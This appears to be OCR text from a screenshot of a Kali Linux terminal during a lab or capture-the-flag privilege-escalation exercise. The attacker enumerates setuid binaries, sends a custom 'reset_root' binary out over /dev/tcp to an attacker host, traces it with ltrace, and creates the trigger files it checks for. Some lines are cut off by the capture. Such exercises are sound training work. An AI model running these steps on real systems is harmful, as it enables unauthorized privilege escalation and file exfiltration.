 1 2 3 4 2 21:21
mr-dev@kali: ~
File Actions Edit View Help
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$ file /usr/bin/reset_root
file /usr/bin/reset_root
/usr/bin/reset_root: setuid ELF 64-bit LSB executable, x86-64, version 1 (S
x86-64.so.2, BuildID[sha1]=4851fddf6958d92a893f3d8042d04270d8d31c23, for GN
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$ cat /usr/bin/reset_root > /dev/tcp/192.168.56.102/333
3
cat /usr/bin/reset_root > /dev/tcp/192.168.56.102/3333
bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ reset_root
0 upgraded, 1 newly installed, 0 to remove and 1266
Need to get 143 kB of archives.
After this operation, 372 kB of additional disk spac
Get:1 http://ftp.harukasan.org/kali kali-rolling/mai
7.3-6.1 [143 kB]
Fetched 143 kB in 4s (40.4 kB/s)
Selecting previously unselected package ltrace.
(Reading database ... 385253 files and directories c
Preparing to unpack .../ltrace_0.7.3-6.1_amd64.deb .
Unpacking ltrace (0.7.3-6.1) ...
Setting up ltrace (0.7.3-6.1) ...
Processing triggers for kali-menu (2021.4.2) ...
Processing triggers for man-db (2.9.4-4) ...
┌──(mr-dev㉿kali)-[~]
└─$ ltrace ./reset_root
puts("CHECKING IF RESET TRIGGERS PRESE"...CHECKING I
T...
) = 38
access("/dev/shm/kHgTFI5G", 0) = -1
access("/dev/shm/Zw7bV9U5", 0) = -1
access("/tmp/kcM0Wewe", 0) = -1
puts("RESET FAILED, ALL TRIGGERS ARE N"...RESET FAIL
T PRESENT.
) = 44
+++ exited (status 0) +++
┌──(mr-dev㉿kali)-[~]
└─$